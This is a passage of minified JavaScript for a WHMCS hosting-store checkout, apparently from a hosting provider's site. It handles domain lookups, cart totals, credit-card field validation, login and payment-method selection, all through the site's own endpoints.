window.whmcsBaseUrlAutoSet!=="undefined"&&window.whmcsBaseUrlAutoSet===true)window.whmcsBaseUrl=this.autoDetermineBaseUrl()},this.autoDetermineBaseUrl=function(){var e=window.location.href;var t=-1;if(typeof e!=="undefined")t=e.indexOf("https://okvalleyhosting.com/whmcs/?ccce=");if(t===-1){e=jQuery("#Primary_Navbar-Home a").attr("href");if(typeof e!=="undefined")t=e.indexOf("https://okvalleyhosting.com/whmcs/?ccce=")}if(t!==-1){e=e.substring(0,t);var i=e.lastIndexOf("/");if(i!==false)return e.substring(0,i)}return""},this.normaliseStringValue=function(e){return e?e.toLowerCase().replace(/\s/g,"-"):""},this.generatePassword=function(e){var t=this.getPasswordCharacterSet();var i="";for(var n=0;e>n;n++)i+=t[this.randomInt(t.length)];return i},this.getPasswordCharacterSet=function(){var e="0123456789"+"abcdefghijklmnopqrstuvwxyz"+"ABCDEFGHIJKLMNOPQRSTUVWXYZ"+"!#$%()*+,-.:;=@_|{ldelim}{rdelim}~";var t=[];for(var i=0;e.length>i;i++){var n=e.charCodeAt(i);if(55296>n||n>=57344){var a=e.charAt(i);if(t.indexOf(a)==-1)t.push(a);continue}if(56320>n?e.length>i+1:false){var r=e.charCodeAt(i+1);if(r>=56320?57344>r:false){var a=e.substring(i,i+2);i++;if(t.indexOf(a)==-1)t.push(a);continue}}throw"Invalid UTF-16"}return t},this.randomInt=function(e){var t=this.randomIntMathRandom(e);t=(t+this.randomIntBrowserCrypto(e))%e;return t},this.randomIntMathRandom=function(e){var t=Math.floor(Math.random()*e);if(0>t||t>=e)throw"Arithmetic exception";return t},this.randomIntBrowserCrypto=function(e){var t=null;if("crypto"in window)t=crypto;else if("msCrypto"in window)t=msCrypto;else return 0;if(!("getRandomValues"in t)||!("Uint32Array"in window)||typeof Uint32Array!="function")t=null;if(t==null)return 0;var i=new Uint32Array(1);do{t.getRandomValues(i)}while(i[0]-i[0]%e>4294967296-e);return i[0]%e},this}),WHMCS.utils.validateBaseUrl(),"undefined"==typeof localTrans&&(localTrans=function(e,t){return"undefined"!=typeof _localLang&&void 0!==_localLang[e]&&0<_localLang[e].length?_localLang[e]:t});var domainLookupCallCount,checkoutForm,furtherSuggestions,hideCvcOnCheckoutForExistingCard=0;function validateCheckoutCreditCardInput(e){var t=jQuery('input[name="ccinfo"]:checked').val(),i=checkoutForm.find('*[type="submit"]'),n=null,a=!0,r=checkoutForm.find('input[name="paymentmethod"]:checked'),o=r.hasClass("is-credit-card"),s="RemoteCreditCard"===r.data("payment-type"),r=jQuery("#inputCardNumber");checkoutForm.find(".form-group").removeClass("has-error"),checkoutForm.find(".field-error-msg").hide(),o&&!s&&(s=checkoutForm.find("#inputCardCVV2"),"new"===t&&(s=checkoutForm.find("#inputCardCVV"),n=jQuery.payment.cardType(checkoutForm.find("#inputCardNumber").val()),jQuery.payment.validateCardNumber(checkoutForm.find("#inputCardNumber").val())&&!r.hasClass("unsupported")||(t=r.data("message-invalid"),r.hasClass("unsupported")&&(t=r.data("message-unsupported")),checkoutForm.find("#inputCardNumber").setInputError(t).showInputError(),a=!1),jQuery.payment.validateCardExpiry(checkoutForm.find("#inputCardExpiry").payment("cardExpiryVal"))||(checkoutForm.find("#inputCardExpiry").showInputError(),a=!1)),s.is(":visible")&&!jQuery.payment.validateCardCVC(s.val(),n)&&(s.showInputError(),a=!1),a||(i.prop("disabled",!1).removeClass("disabled").find("i").removeAttr("class").addClass("fas fa-arrow-circle-right"),e.preventDefault()))}function hasDomainLookupEnded(){3==++domainLookupCallCount&&jQuery("#btnCheckAvailability").removeAttr("disabled").removeClass("disabled")}function hasProductDomainLookupEnded(e,t){++domainLookupCallCount==e&&(t.removeAttr("disabled").removeClass("disabled"),jQuery('input[name="domainoption"]').iCheck("enable"))}function domainGotoNextStep(){jQuery("#domainLoadingSpinner").show(),jQuery("#frmProductDomainSelections").submit()}function removeItem(e,t){jQuery("#inputRemoveItemType").val(e),jQuery("#inputRemoveItemRef").val(t),jQuery("#modalRemoveItem").modal("show")}function updateConfigurableOptions(e,t){WHMCS.http.jqClient.post(whmcsBaseUrl+"?ccce=cart","a=cyclechange&ajax=1&i="+e+"&billingcycle="+t,function(e){jQuery("#productConfigurableOptions").html(jQuery(e).find("#productConfigurableOptions").html()),jQuery("input").iCheck({inheritID:!0,checkboxClass:"icheckbox_square-blue",radioClass:"iradio_square-blue",increaseArea:"20%"})}),recalctotals()}function recalctotals(){jQuery("#orderSummaryLoader").is(":visible")||jQuery("#orderSummaryLoader").fadeIn("fast");var t=Math.floor(1e6*Math.random()+1);window.lastSliderUpdateRequestId=t;var e=WHMCS.http.jqClient.post(whmcsBaseUrl+"?ccce=cart","ajax=1&a=confproduct&calctotal=true&"+jQuery("#frmConfigureProduct").serialize());e.done(function(e){t==window.lastSliderUpdateRequestId&&jQuery("#producttotal").html(e)}),e.always(function(){jQuery("#orderSummaryLoader").delay(500).fadeOut("slow")})}function recalculateRenewalTotals(){jQuery("#orderSummaryLoader").is(":visible")||jQuery("#orderSummaryLoader").fadeIn("fast");var t=Math.floor(1e6*Math.random()+1);window.lastSliderUpdateRequestId=t,WHMCS.http.jqClient.get(WHMCS.utils.getRouteUrl("/cart/domain/renew/calculate")).done(function(e){t===window.lastSliderUpdateRequestId&&jQuery("#producttotal").html(e.body)}).always(function(){jQuery("#orderSummaryLoader").delay(500).fadeOut("slow")})}function selectDomainPricing(e,t,i,n,a){jQuery("#domainSuggestion"+a).iCheck("check"),jQuery("[name='domainsregperiod["+e+"]']").val(i),jQuery("[name='"+e+"-selected-price']").html('<b class="glyphicon glyphicon-shopping-cart"></b> '+i+" "+n+" @ "+t)}function selectDomainPeriodInCart(e,t,i,n){var a=jQuery("#orderSummaryLoader");a.not(":visible")&&a.fadeIn("fast"),jQuery("[name='"+e+"Pricing']").html(i+" "+n+' <span class="caret"></span>'),jQuery("[name='"+e+"Price']").html(t);i=WHMCS.http.jqClient.post(window.location.pathname,{domain:e,period:i,a:"updateDomainPeriod",token:csrfToken});i.done(function(e){e.forceReload?window.location.reload():(e.domains.forEach(function(e){jQuery("[name='"+e.domain+"Price']").parent("div").find(".renewal-price").html(e.prefixedRenewPrice+e.shortRenewalYearsLanguage)}),jQuery("#subtotal").html(e.subtotal),e.promotype&&jQuery("#discount").html(e.discount),e.taxrate&&jQuery("#taxTotal1").html(e.taxtotal),e.taxrate2&&jQuery("#taxTotal2").html(e.taxtotal2),jQuery("#recurring").find("span:visible").not("span.cost").fadeOut("fast"),e.totalrecurringannually&&jQuery("#recurringAnnually").fadeIn("fast").find(".cost").html(e.totalrecurringannually),e.totalrecurringbiennially&&jQuery("#recurringBiennially").fadeIn("fast").find(".cost").html(e.totalrecurringbiennially),e.totalrecurringmonthly&&jQuery("#recurringMonthly").fadeIn("fast").find(".cost").html(e.totalrecurringmonthly),e.totalrecurringquarterly&&jQuery("#recurringQuarterly").fadeIn("fast").find(".cost").html(e.totalrecurringquarterly),e.totalrecurringsemiannually&&jQuery("#recurringSemiAnnually").fadeIn("fast").find(".cost").html(e.totalrecurringsemiannually),e.totalrecurringtriennially&&jQuery("#recurringTriennially").fadeIn("fast").find(".cost").html(e.totalrecurringtriennially),jQuery("#totalDueToday").html(e.total))}),i.always(function(){a.delay(500).fadeOut("slow")})}function loadMoreSuggestions(){for(var e=jQuery("#domainSuggestions"),t=1;t<=10;t++){if(!(0<furtherSuggestions))return void jQuery("div.more-suggestions").find("a").addClass("hidden").end().find("span.no-more").removeClass("hidden");e.find("div.domain-suggestion.clone:hidden:first").slideDown(),furtherSuggestions=e.find("div.domain-suggestion.clone:hidden").length}}function validate_captcha(t){var e=jQuery("#g-recaptcha-response"),i=jQuery("#divDynamicRecaptcha"),n=jQuery("#inputCaptcha");return e.length&&!e.val()?(i.tooltip("show"),!1):n.length&&!n.val()?(n.tooltip("show"),!1):void WHMCS.http.jqClient.post(t.attr("action"),t.serialize()+"&a=validateCaptcha",null,"json").done(function(e){e.error?(jQuery("#inputCaptcha").attr("data-original-title",e.error).tooltip("show"),n.length&&jQuery("#inputCaptchaImage").replaceWith('<img id="inputCaptchaImage" src="'+whmcsBaseUrl+"/includes/verifyimage?nocache="+(new Date).getTime()+'" align="middle" />')):(jQuery("#captchaContainer").remove(),t.trigger("submit"))})}function selectPreferredCard(){var e=jQuery('input[name="ccinfo"]:visible'),t=e.first(),e=e.filter("[data-order-preference=0]");(t=e.length?e:t).iCheck("check")}jQuery(document).ready(function(){jQuery("#order-standard_cart").find("input").not(".no-icheck").iCheck({inheritID:!0,checkboxClass:"icheckbox_square-blue",radioClass:"iradio_square-blue",increaseArea:"20%"}),jQuery(".mc-promo .header").click(function(e){e.preventDefault(),jQuery(e.target).is(".btn, .btn span,.btn .fa")||(jQuery(this).parent().find(".rotate").toggleClass("down"),jQuery(this).parent().find(".body").slideToggle("fast"))}),jQuery(".mc-promos.viewcart .mc-promo:first-child .header").click();var e=jQuery("#inputCardNumber"),t=jQuery("#inputCardCVV2");e.length&&(e.payment("formatCardNumber"),jQuery("#inputCardCVV").payment("formatCardCVC"),jQuery("#inputCardStart").payment("formatCardExpiry"),jQuery("#inputCardExpiry").payment("formatCardExpiry")),t.length&&t.payment("formatCardCVC");var n,a,r=jQuery("#orderSummary");function i(){var e,t,i;"none"!==jQuery("#scrollingPanelContainer").css("float")?(e=r.outerHeight(),void(t=0)!==n&&(t=n.top),i=jQuery(window).scrollTop()-t+15,a-e<i&&(i=a-e),jQuery(window).scrollTop()>t?r.stop().animate({marginTop:i}):r.stop().animate({marginTop:0})):r.stop().css("margin-top","0")}r.length&&(n=jQuery("#scrollingPanelContainer").parent(".row").offset(),a=jQuery("#scrollingPanelContainer").parent(".row").outerHeight()-35,jQuery(window).resize(function(){n=jQuery("#scrollingPanelContainer").parent(".row").offset(),a=jQuery("#scrollingPanelContainer").parent(".row").outerHeight()-35,i()}),jQuery(window).scroll(function(){i()}),i()),jQuery("#frmConfigureProduct").submit(function(e){e.preventDefault();var e=jQuery("#btnCompleteProductConfig"),t=jQuery(e).html();jQuery(e).find("i").removeClass("fa-arrow-circle-right").addClass("fa-spinner fa-spin"),WHMCS.http.jqClient.post(whmcsBaseUrl+"?ccce=cart","ajax=1&a=confproduct&"+jQuery("#frmConfigureProduct").serialize(),function(e){e?(jQuery("#btnCompleteProductConfig").html(t),jQuery("#containerProductValidationErrorsList").html(e),jQuery("#containerProductValidationErrors").show(),jQuery(window).scrollTop()>jQuery("#containerProductValidationErrors").offset().top&&jQuery("html, body").scrollTop(jQuery("#containerProductValidationErrors").offset().top-15)):window.location=whmcsBaseUrl+"/cart?a=confdomains"})}),jQuery("#productConfigurableOptions").on("ifChecked","input",function(){recalctotals()}),jQuery("#productConfigurableOptions").on("ifUnchecked","input",function(){recalctotals()}),jQuery("#productConfigurableOptions").on("change","select",function(){recalctotals()}),jQuery(".addon-products").on("click",".panel-addon",function(e){e.preventDefault();e=jQuery(this);e.hasClass("panel-addon-selected")?e.find('input[type="checkbox"]').iCheck("uncheck"):e.find('input[type="checkbox"]').iCheck("check")}),jQuery(".addon-products").on("ifChecked",".panel-addon input",function(e){var t=jQuery(this).parents(".panel-addon");t.addClass("panel-addon-selected"),t.find('input[type="checkbox"]').iCheck("check"),t.find(".panel-add").html('<i class="fas fa-shopping-cart"></i> '+localTrans("addedToCartRemove","Added to Cart (Remove)")),recalctotals()}),jQuery(".addon-products").on("ifUnchecked",".panel-addon input",function(e){var t=jQuery(this).parents(".panel-addon");t.removeClass("panel-addon-selected"),t.find('input[type="checkbox"]').iCheck("uncheck"),t.find(".panel-add").html('<i class="fas fa-plus"></i> '+localTrans("addToCart","Add to Cart")),recalctotals()}),jQuery("#frmConfigureProduct").on("ifChecked",".addon-selector",function(e){recalctotals()}),0==jQuery(".domain-selection-options input:checked").length&&(d=jQuery(".domain-selection-options input:first"),jQuery(d).iCheck("check"),jQuery(d).parents(".option").addClass("option-selected")),jQuery("#domain"+jQuery(".domain-selection-options input:checked").val()).show(),jQuery(".domain-selection-options input").on("ifChecked",function(e){jQuery(".domain-selection-options .option").removeClass("option-selected"),jQuery(this).parents(".option").addClass("option-selected"),jQuery(".domain-input-group").hide(),jQuery("#domain"+jQuery(this).val()).show()}),jQuery("#frmProductDomain").submit(function(e){e.preventDefault();var t=jQuery(this).find('button[type="submit"]'),i=jQuery("#DomainSearchResults"),n=jQuery("#spotlightTlds"),o=jQuery("#domainSuggestions"),m=jQuery("#btnDomainContinue"),a=jQuery(".domain-selection-options input:checked").val(),r=jQuery("#"+a+"sld"),s=r.val(),d="",l=jQuery("#frmProductDomainPid").val(),e="",y=jQuery("#idnLanguageSelector");if(jQuery(".field-error-msg").hide(),y.is(":visible")&&(y.slideUp(),y.find("select").val("")),"incart"==a)s=(r=jQuery("#"+a+"sld option:selected")).text();else if("subdomain"==a)d=(e=jQuery("#"+a+"tld option:selected")).text();else{if(d=(e=jQuery("#"+a+"tld")).val(),s&&!d)return e.tooltip("show"),e.focus(),!1;"."!=d.substr(0,1)&&(d="."+d)}if(!s)return r.tooltip("show"),r.focus(),!1;r.tooltip("hide"),e.length&&e.tooltip("hide"),jQuery('input[name="domainoption"]').iCheck("disable"),domainLookupCallCount=0,t.attr("disabled","disabled").addClass("disabled"),jQuery(".domain-lookup-result").hide(),jQuery("#primaryLookupResult div").filter(function(){return 0===$(this).closest("#idnLanguageSelector").length}).hide(),jQuery("#primaryLookupResult").find(".register-price-label").show().end().find(".transfer-price-label").hide(),jQuery(".domain-lookup-register-loader").hide(),jQuery(".domain-lookup-transfer-loader").hide(),jQuery(".domain-lookup-other-loader").hide(),("register"==a?jQuery(".domain-lookup-register-loader"):"transfer"==a?jQuery(".domain-lookup-transfer-loader"):jQuery(".domain-lookup-other-loader")).show(),jQuery(".domain-lookup-loader").show(),o.find("div:not(.actions)").hide().end().find(".clone").remove(),jQuery("div.panel-footer.more-suggestions").hide().find("a").show().end().find("span.no-more").hide(),jQuery(".btn-add-to-cart").removeAttr("disabled").find("span").hide().end().find("span.to-add").show(),m.hide().attr("disabled","disabled"),"register"!=a&&(n.hide(),jQuery(".suggested-domains").hide()),i.is(":visible")||i.fadeIn(),"register"==a?(n.fadeIn("fast"),jQuery("#resultDomainOption").val(a),e=WHMCS.http.jqClient.post(WHMCS.utils.getRouteUrl("/domain/check"),{token:csrfToken,type:"domain",domain:s+d,sld:s,tld:d,source:"cartAddDomain"},"json"),i=WHMCS.http.jqClient.post(WHMCS.utils.getRouteUrl("/domain/check"),{token:csrfToken,type:"spotlight",domain:s+d,sld:s,tld:d,source:"cartAddDomain"},"json"),n=WHMCS.http.jqClient.post(WHMCS.utils.getRouteUrl("/domain/check"),{token:csrfToken,type:"suggestions",domain:s+d,sld:s,tld:d,source:"cartAddDomain"},"json"),e.done(function(e){jQuery.each(e.result,function(e,t){var i=jQuery("#primaryLookupResult"),n=i.find(".domain-available"),a=i.find(".domain-price"),r=i.find(".domain-unavailable"),o=i.find(".domain-invalid"),s=i.find(".domain-contact-support"),d=jQuery("#resultDomain"),l=jQuery("#resultDomainPricingTerm"),u=i.find(".domain-error");if(i.show(),jQuery(".domain-lookup-primary-loader").hide(),"string"!=typeof t&&!t.error&&t.isValidDomain)u.hide(),c=t.pricing,t.isAvailable&&"string"!=typeof c?(t.domainName!==t.idnDomainName&&y.not(":visible")&&y.slideDown(),t.preferredTLDNotAvailable&&r.show().find("strong").html(t.originalUnavailableDomain),s.hide(),n.show().find("strong").html(t.domainName),a.show().find("span.price").html(c[Object.keys(c)[0]].register).end().find("button").attr("data-domain",t.domainName),d.val(t.domainName),l.val(Object.keys(c)[0]).attr("name","domainsregperiod["+t.domainName+"]"),m.removeAttr("disabled")):(r.show().find("strong").html(t.domainName),s.hide(),"string"==typeof c&&"ContactUs"==c&&s.show());else{var c=!1,s=/<br\s*\/>/;if(!t.isValidDomain&&t.domainErrorMessage)o.text(t.domainErrorMessage);else if(t.error||"error"===e){if("string"==typeof t)u.text(t);else if(t.error.match(s)){u.text("");for(var p=t.error.split(s),h=0;h<p.length;h++){var f=p[h];f.length&&(u.text()&&u.append("<br />"),u.append(jQuery("<span></span>").text(f)))}}else u.text(t.error);u.show(),c=!0}c||o.show()}})}).always(function(){hasProductDomainLookupEnded(3,t)}),i.done(function(e){"object"!=typeof e||0==e.result.length||e.result.error?jQuery(".domain-lookup-spotlight-loader").hide():jQuery.each(e.result,function(e,t){var i=t.tldNoDots,n=t.pricing,i=jQuery("#spotlight"+i+" .domain-lookup-result");jQuery(".domain-lookup-spotlight-loader").hide(),i.find("button").hide(),t.isValidDomain?t.isAvailable&&"string"!=typeof n?(t.domainName!==t.idnDomainName&&y.not(":visible")&&y.slideDown(),i.find("span.available").html(n[Object.keys(n)[0]].register).show().end().find("button.btn-add-to-cart").attr("data-domain",t.domainName).show(),i.find("button.domain-contact-support").hide()):(("string"!=typeof n||""==n?i.find("button.unavailable"):i.find("button.domain-contact-support")).show(),i.find("span.available").hide()):i.find("button.invalid:hidden").show().end().find("span.available").hide().end().find("button").not("button.invalid").hide(),i.show()})}).always(function(){hasProductDomainLookupEnded(3,t)}),n.done(function(e){var r;"object"!=typeof e||0==e.result.length||e.result.error?jQuery(".suggested-domains").fadeOut("fast",function(){jQuery(this).hide()}):(jQuery(".suggested-domains").show(),r=1,jQuery.each(e.result,function(e,t){var i=t.tld,n=t.pricing;o.find("div:first").clone(!0,!0).appendTo(o);var a=o.find("div.domain-suggestion").last();a.addClass("clone").find("span.domain").html(t.sld).end().find("span.extension").html("."+i),t.domainName!==t.idnDomainName&&y.not(":visible")&&y.slideDown(),"string"==typeof n?(a.find("button.btn-add-to-cart").remove(),""!=n?a.find("button.domain-contact-support").show().end().find("span.price").hide():a.remove()):a.find("button.btn-add-to-cart").attr("data-domain",t.domainName).end().find("span.price").html(n[Object.keys(n)[0]].register),r<=10&&a.show(),r++,t.group&&a.find("span.promo").addClass(t.group).html(t.group.toUpperCase()).show(),0<(furtherSuggestions=o.find("div.domain-suggestion.clone").not(":visible").length)&&jQuery("div.more-suggestions").show()}),jQuery(".domain-lookup-suggestions-loader").hide(),jQuery("#domainSuggestions").show())}).always(function(){hasProductDomainLookupEnded(3,t)})):"transfer"==a?(jQuery("#resultDomainOption").val(a),WHMCS.http.jqClient.post(WHMCS.utils.getRouteUrl("/domain/check"),{token:csrfToken,type:"transfer",domain:s+d,sld:s,tld:d,source:"cartAddDomain"},"json").done(function(e){var n,a,r,o,s,d;"object"==typeof e&&0!=e.result.length?(n=jQuery("#primaryLookupResult"),a=n.find(".transfer-eligible"),r=n.find(".domain-price"),o=n.find(".transfer-not-eligible"),s=jQuery("#resultDomain"),d=jQuery("#resultDomainPricingTerm"),0===Object.keys(e.result).length&&(jQuery(".domain-lookup-primary-loader").hide(),n.show(),o.show()),jQuery.each(e.result,function(e,t){var i=t.pricing;jQuery(".domain-lookup-primary-loader").hide(),n.show(),t.isRegistered?(a.show(),r.show().find(".register-price-label").hide().end().find(".transfer-price-label").show().end().find("span.price").html(i[Object.keys(i)[0]].transfer).end().find("button").attr("data-domain",t.domainName),s.val(t.domainName),d.val(Object.keys(i)[0]).attr("name","domainsregperiod["+t.domainName+"]"),m.removeAttr("disabled")):o.show()})):jQuery(".domain-lookup-primary-loader").hide()}).always(function(){hasProductDomainLookupEnded(1,t)})):"owndomain"!=a&&"subdomain"!=a&&"incart"!=a||WHMCS.http.jqClient.post(WHMCS.utils.getRouteUrl("/domain/check"),{token:csrfToken,type:a,pid:l,domain:s+d,sld:s,tld:d,source:"cartAddDomain"},"json").done(function(e){"object"==typeof e&&0!=e.result.length?jQuery.each(e.result,function(e,t){!0===t.status?window.location=whmcsBaseUrl+"/cart?a=confproduct&i="+t.num:(jQuery(".domain-lookup-primary-loader").hide(),("string"==typeof t?jQuery("#primaryLookupResult").show().find(".domain-error").text(t):jQuery("#primaryLookupResult").show().find(".domain-invalid")).show())}):jQuery(".domain-lookup-subdomain-loader").hide()}).always(function(){hasProductDomainLookupEnded(1,t)}),m.show()}),jQuery("#frmProductDomainSelections").on("submit",function(e){var t=jQuery("#idnLanguageSelector"),i=t.find("select");return!(t.is(":visible")&&!i.val())||(e.preventDefault(),i.showInputError(),!1)}),jQuery("#btnAlreadyRegistered").click(function(){jQuery("#containerNewUserSignup").slideUp("",function(){jQuery("#containerExistingUserSignin").slideDown("",function(){jQuery("#inputCustType").val("existing"),jQuery("#btnAlreadyRegistered").fadeOut("",function(){jQuery("#btnNewUserSignup").fadeIn()})})}),jQuery("#containerNewUserSecurity").hide(),jQuery("#stateselect").attr("required")&&jQuery("#stateselect").removeAttr("required").addClass("requiredAttributeRemoved"),jQuery(".marketing-email-optin").slideUp()}),jQuery("#btnNewUserSignup").click(function(){jQuery("#containerExistingUserSignin").slideUp("",function(){jQuery("#containerNewUserSignup").slideDown("",function(){jQuery("#inputCustType").val("new"),0==jQuery("#passwdFeedback").html().length&&jQuery("#containerNewUserSecurity").show(),jQuery("#btnNewUserSignup").fadeOut("",function(){jQuery("#btnAlreadyRegistered").fadeIn()})}),jQuery(".marketing-email-optin").slideDown()}),jQuery("#stateselect").hasClass("requiredAttributeRemoved")&&jQuery("#stateselect").attr("required","required").removeClass("requiredAttributeRemoved")}),jQuery("#btnExistingLogin").click(function(){var e=jQuery("#inputLoginEmail").val(),t=jQuery("#inputLoginPassword").val(),i=jQuery("#existingLoginMessage"),n=jQuery("#btnExistingLogin");n.prop("disabled",!0).addClass("disabled").find("span").toggle(),WHMCS.http.jqClient.jsonPost({url:WHMCS.utils.getRouteUrl("/login/cart"),data:{username:e,password:t,token:csrfToken},success:function(e){e.redirectUrl?window.location.href=e.redirectUrl:location.reload(!0)},error:function(e){e&&(i.slideUp("fast").toggle().html(e).slideDown("fast"),n.prop("disabled",!1).removeClass("disabled").find("span").toggle())}})}),jQuery(".account-select").on("ifChecked",function(e){var t=jQuery("#containerNewUserSignup"),i=jQuery("#stateselect"),n=jQuery(this).val(),a=jQuery("#btnCompleteOrder"),r=jQuery("#existingCardsContainer"),o=jQuery("#inputEmail");r.length&&r.html(""),o.length&&o.attr("value",""),jQuery("#containerExistingAccountSelect").find("div.account.active").removeClass("active"),jQuery(this).closest("div.account").addClass("active"),"new"===n?t.not(":visible")&&(t.slideDown("",function(){jQuery("#inputCustType").val("add"),jQuery(".marketing-email-optin").slideDown()}),i.hasClass("requiredAttributeRemoved")&&i.attr("required","required").removeClass("requiredAttributeRemoved")):(a.addClass("disabled"),a.hasClass("spinner-on-click")&&(o=a.find("i.fas,i.far,i.fal,i.fab"),jQuery(o).data("original-class",o.attr("class")).removeAttr("class").addClass("fas fa-spinner fa-spin")),jQuery("#inputCustType").val("account"),t.is(":visible")&&(t.slideUp(),i.attr("required")&&i.removeAttr("required").addClass("requiredAttributeRemoved"),jQuery(".marketing-email-optin").slideUp())),WHMCS.http.jqClient.jsonPost({url:WHMCS.utils.getRouteUrl("/cart/account/select"),data:{account_id:n,token:csrfToken},success:function(e){var t,i,n,a=jQuery("#applyCreditContainer");jQuery("#totalCartPrice").text(e.total),a.find("p").first().text(e.availableCreditBalance),!e.canUseCreditOnCheckout&&a.is(":visible")?(n=jQuery("#skipCreditOnCheckout"),a.hide(),n.prop("checked",!0)):e.canUseCreditOnCheckout&&(t=jQuery("#useCreditOnCheckout"),i=jQuery("#spanFullCredit"),n=jQuery("#spanUseCredit"),e.full?(hideCvcOnCheckoutForExistingCard="1",i.show().find("span").text(e.total),n.is(":visible")&&n.slideUp()):(hideCvcOnCheckoutForExistingCard="0",n.show().find("span").text(e.creditBalance),i.is(":visible")&&i.slideUp()),t.iCheck("check"),a.not(":visible")&&a.slideDown()),r.length&&(r.html(e.existingCards),r.find('input[type="radio"]').iCheck({inheritID:!0,checkboxClass:"icheckbox_square-blue",radioClass:"iradio_square-blue",increaseArea:"20%"}),jQuery(".payment-methods:checked").trigger("ifChecked"),selectPreferredCard())},always:function(){var e;a.removeClass("disabled"),a.hasClass("spinner-on-click")&&(e=a.find("i.fas,i.far,i.fal,i.fab"),jQuery(e).hasClass("fa-spinner")&&jQuery(e).removeAttr("class").addClass(e.data("original-class")))}})});jQuery("#cvv-field-container");var u=jQuery("#existingCardsContainer"),o=jQuery("#newCardInfo"),s=jQuery("#newCardSaveSettings"),c=jQuery("#inputNoStoreContainer"),p=jQuery("#existingCardInfo"),h=jQuery("#new"),f=jQuery("#creditCardInputFields");jQuery(document).on("ifChecked",".existing-card",function(e){s.slideUp().find("input").attr("disabled","disabled"),1!==jQuery(".payment-methods:checked").data("remote-inputs")&&(o.slideUp().find("input").attr("disabled","disabled"),"1"!==hideCvcOnCheckoutForExistingCard?p.slideDown().find("input").removeAttr("disabled"):p.slideUp().find("input").attr("disabled","disabled"))}),h.on("ifChecked",function(e){s.slideDown().find("input").removeAttr("disabled"),1!==jQuery(".payment-methods:checked").data("remote-inputs")&&(o.slideDown().find("input").removeAttr("disabled"),p.slideUp().find("input").attr("disabled","disabled"))}),jQuery(".payment-methods").on("ifChecked",function(e){var o,s,d,l,n,t=jQuery(document).find(".existing-card");t.length||p.slideUp().find("input").attr("disabled","disabled"),jQuery(this).hasClass("is-credit-card")?(o=jQuery(this).data("payment-type"),s=jQuery(this).val(),d=jQuery(this).data("show-local"),l=[],"RemoteCreditCard"===o?c.hide().find("input").prop("disabled","disabled"):c.not(":visible")&&c.slideDown().find("input").removeProp("disabled"),t.each(function(e){var t=jQuery(this).data("payment-type"),i=jQuery(this).data("payment-gateway"),n=jQuery(this).val(),a=t===o,r=!1;"RemoteCreditCard"===o?r=i===s:"CreditCard"===o&&(r=!0),d&&"CreditCard"===t&&(r=a=!0);n=jQuery('[data-paymethod-id="'+n+'"]');a&&r?(jQuery(n).show(),l.push(this)):jQuery(n).hide()}),0<(t=l.filter(function(e){return!jQuery(e).attr("disabled")})).length?(n=null,jQuery.each(t,function(e,t){var i=jQuery(t),t=parseInt(i.data("order-preference"),10);if((null===n||t<n)&&(n=i.val(),0===t))return!1}),null===n&&(n="new"),jQuery.each(t,function(e,t){t=jQuery(t);if(t.val()===n)return t.iCheck("check"),!1}),u.show(),"1"!==hideCvcOnCheckoutForExistingCard?p.show().find("input").removeAttr("disabled"):p.hide().find("input").attr("disabled","disabled")):(jQuery(h).iCheck("check"),u.hide(),p.hide().find("input").attr("disabled","disabled")),f.is(":visible")||f.slideDown()):f.slideUp()}),jQuery(".cc-input-container .paymethod-info").click(function(){var e=$(this).data("paymethod-id"),e=jQuery('input[name="ccinfo"][value='+e+"]:not(:disabled)");0<e.length&&e.iCheck("check")}),jQuery("#inputDomainContact").on("change",function(){var e=jQuery(this);"addingnew"===this.value?(e.closest("div").addClass("pb-2"),jQuery("#domainRegistrantInputFields").parent("div").slideDown()):jQuery("#domainRegistrantInputFields").parent("div").slideUp(function(){e.closest("div").removeClass("pb-2")})}),"function"==typeof registerFormPasswordStrengthFeedback?jQuery("#inputNewPassword1").keyup(registerFormPasswordStrengthFeedback):jQuery("#inputNewPassword1").keyup(function(){passwordStrength=getPasswordStrength(jQuery(this).val()),cssClass=75<=passwordStrength?(textLabel=langPasswordStrong,"success"):30<=passwordStrength?(textLabel=langPasswordModerate,"warning"):(textLabel=langPasswordWeak,"danger"),jQuery("#passwordStrengthTextLabel").html(langPasswordStrength+": "+passwordStrength+"% "+textLabel),jQuery("#passwordStrengthMeterBar").css("width",passwordStrength+"%").attr("aria-valuenow",passwordStrength),jQuery("#passwordStrengthMeterBar").removeClass("progress-bar-success progress-bar-warning progress-bar-danger").addClass("progress-bar-"+cssClass)}),jQuery("#inputDomain").on("shown.bs.tooltip",function(){setTimeout(function(e){e.tooltip("hide")},5e3,jQuery(this))}),jQuery("#frmDomainChecker").submit(function(e){if(e.preventDefault(),void 0===recaptchaValidationComplete||void 0===recaptchaType||"invisible"!==recaptchaType||!1!==recaptchaValidationComplete){var t=jQuery("#frmDomainChecker"),i=jQuery("#inputDomain"),o=jQuery("#domainSuggestions"),n=jQuery("#divDynamicRecaptcha"),e=jQuery("#inputCaptcha"),p=jQuery("#idnLanguageSelector");if(jQuery(".field-error-msg").hide(),p.is(":visible")&&(p.slideUp(),p.find("select").val("")),domainLookupCallCount=0,!i.val())return i.tooltip("show"),void i.focus();i.tooltip("hide"),jQuery("#captchaContainer").length?validate_captcha(t):(n.tooltip("hide"),e.tooltip("hide"),jQuery("#btnCheckAvailability").attr("disabled","disabled").addClass("disabled"),jQuery(".domain-lookup-result").hide(),jQuery(".domain-lookup-loader").show(),o.find("div:not(.actions)").hide(),o.find(".clone").remove(),jQuery("div.panel-footer.more-suggestions").hide().find("a").show().end().find("span.no-more").hide(),jQuery(".btn-add-to-cart").removeAttr("disabled").find("span").hide().end().find("span.to-add").show(),jQuery("#DomainSearchResults").not(":visible")&&jQuery(".domain-pricing").fadeOut("fast",function(){jQuery("#DomainSearchResults").fadeIn()}),n=WHMCS.http.jqClient.post(WHMCS.utils.getRouteUrl("/domain/check"),t.serialize()+"&type=domain","json"),e=WHMCS.http.jqClient.post(WHMCS.utils.getRouteUrl("/domain/check"),t.serialize()+"&type=spotlight","json"),t=WHMCS.http.jqClient.post(WHMCS.utils.getRouteUrl("/domain/check"),t.serialize()+"&type=suggestions","json"),n.done(function(e){"object"==typeof e&&0!=e.result.length?jQuery.each(e.result,function(e,t){var i=jQuery("#primaryLookupResult"),n=i.find(".domain-available"),a=i.find(".domain-price"),r=i.find(".domain-contact-support"),o=i.find(".domain-unavailable"),s=i.find(".domain-invalid"),d=i.find(".domain-error");if(jQuery(".domain-lookup-primary-loader").hide(),i.find(".btn-add-to-cart").removeClass("checkout"),i.show(),"string"!=typeof 